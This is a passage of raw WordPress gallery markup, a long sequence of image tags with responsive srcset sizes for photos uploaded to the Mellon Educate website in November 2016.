https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4511-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4511.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4512-1024x683.jpg" class="wp-image-5658" alt="" data-id="5658" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4512-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4512-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4512-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4512.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4515-1024x683.jpg" class="wp-image-5657" alt="" data-id="5657" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4515-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4515-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4515-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4515.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4518-1024x683.jpg" class="wp-image-5656" alt="" data-id="5656" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4518-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4518-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4518-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4518.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4520-1024x683.jpg" class="wp-image-5655" alt="" data-id="5655" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4520-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4520-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4520-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4520.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="683" height="1024" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4523-683x1024.jpg" class="wp-image-5654" alt="" data-id="5654" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4523-683x1024.jpg 683w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4523-200x300.jpg 200w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4523-250x375.jpg 250w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4523.jpg 1280w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4527-1024x683.jpg" class="wp-image-5653" alt="" data-id="5653" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4527-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4527-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4527-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4527.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4536-1024x683.jpg" class="wp-image-5652" alt="" data-id="5652" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4536-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4536-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4536-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4536.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="821" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4541-1024x821.jpg" class="wp-image-5651" alt="" data-id="5651" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4541-1024x821.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4541-300x241.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4541.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4557-1024x683.jpg" class="wp-image-5650" alt="" data-id="5650" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4557-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4557-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4557-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4557.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="836" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4561-1024x836.jpg" class="wp-image-5649" alt="" data-id="5649" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4561-1024x836.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4561-300x245.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4561.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4579-1024x683.jpg" class="wp-image-5648" alt="" data-id="5648" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4579-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4579-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4579-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4579.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4582-1024x683.jpg" class="wp-image-5647" alt="" data-id="5647" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4582-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4582-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4582-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4582.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4591-1024x683.jpg" class="wp-image-5646" alt="" data-id="5646" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4591-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4591-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4591-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4591.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="762" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4594-1024x762.jpg" class="wp-image-5645" alt="" data-id="5645" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4594-1024x762.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4594-300x223.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4594.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4600-1024x683.jpg" class="wp-image-5644" alt="" data-id="5644" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4600-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4600-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4600-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4600.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4609-1024x683.jpg" class="wp-image-5643" alt="" data-id="5643" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4609-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4609-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4609-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4609.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4615-1024x683.jpg" class="wp-image-5642" alt="" data-id="5642" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4615-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4615-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4615-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4615.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4621-1024x683.jpg" class="wp-image-5641" alt="" data-id="5641" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4621-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4621-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4621-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4621.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4629-1024x683.jpg" class="wp-image-5640" alt="" data-id="5640" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4629-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4629-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4629-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4629.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4635-1024x683.jpg" class="wp-image-5639" alt="" data-id="5639" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4635-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4635-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4635-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4635.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4643-1024x683.jpg" class="wp-image-5638" alt="" data-id="5638" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4643-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4643-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4643-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4643.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4798-1024x683.jpg" class="wp-image-5637" alt="" data-id="5637" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4798-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4798-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4798-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4798.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4804-1024x683.jpg" class="wp-image-5636" alt="" data-id="5636" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4804-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4804-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4804-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4804.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4845-1024x683.jpg" class="wp-image-5635" alt="" data-id="5635" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4845-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4845-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4845-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4845.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5527-1024x683.jpg" class="wp-image-5634" alt="" data-id="5634" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5527-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5527-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5527-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5527.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5532-1024x683.jpg" class="wp-image-5633" alt="" data-id="5633" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5532-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5532-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5532-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5532.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5562-1024x683.jpg" class="wp-image-5632" alt="" data-id="5632" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5562-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5562-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5562-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5562.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5588-1024x683.jpg" class="wp-image-5631" alt="" data-id="5631" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5588-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5588-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5588-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5588.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5667-1024x683.jpg" class="wp-image-5630" alt="" data-id="5630" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5667-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5667-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5667-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5667.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5715-1024x683.jpg" class="wp-image-5629" alt="" data-id="5629" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5715-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5715-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5715-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5715.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5720-1024x683.jpg" class="wp-image-5628" alt="" data-id="5628" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5720-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5720-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5720-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5720.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="683" height="1024" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5830-683x1024.jpg" class="wp-image-5627" alt="" data-id="5627" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5830-683x1024.jpg 683w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5830-200x300.jpg 200w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5830-250x375.jpg 250w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5830.jpg 1280w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure><figure class="wp-block-image size-large"><img width="683" height="1024" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5836-683x1024.jpg" class="wp-image-5626" alt="" data-id="5626" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5836-683x1024.jpg 683w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5836-200x300.jpg 200w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5836-250x375.jpg 250w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-5836.jpg 1280w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6041-1024x683.jpg" class="wp-image-5625" alt="" data-id="5625" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6041-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6041-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6041-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6041.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6061-1024x683.jpg" class="wp-image-5624" alt="" data-id="5624" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6061-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6061-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6061-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6061.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="683" height="1024" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6076-683x1024.jpg" class="wp-image-5623" alt="" data-id="5623" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6076-683x1024.jpg 683w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6076-200x300.jpg 200w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6076-250x375.jpg 250w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6076-scaled.jpg 1280w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6078-1024x683.jpg" class="wp-image-5622" alt="" data-id="5622" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6078-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6078-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6078-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6078.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6090-1024x683.jpg" class="wp-image-5621" alt="" data-id="5621" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6090-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6090-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6090-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6090.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6093-1024x683.jpg" class="wp-image-5620" alt="" data-id="5620" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6093-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6093-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6093-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6093.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6095-1024x683.jpg" class="wp-image-5619" alt="" data-id="5619" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6095-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6095-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6095-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6095.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6098-1024x683.jpg" class="wp-image-5618" alt="" data-id="5618" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6098-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6098-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6098-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6098.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6101-1024x683.jpg" class="wp-image-5617" alt="" data-id="5617" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6101-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6101-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6101-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6101.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6103-1024x683.jpg" class="wp-image-5616" alt="" data-id="5616" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6103-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6103-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6103-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6103.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6107-1024x683.jpg" class="wp-image-5615" alt="" data-id="5615" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6107-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6107-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6107-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6107.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="683" height="1024" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6111-683x1024.jpg" class="wp-image-5614" alt="" data-id="5614" loading="lazy" decoding="async" 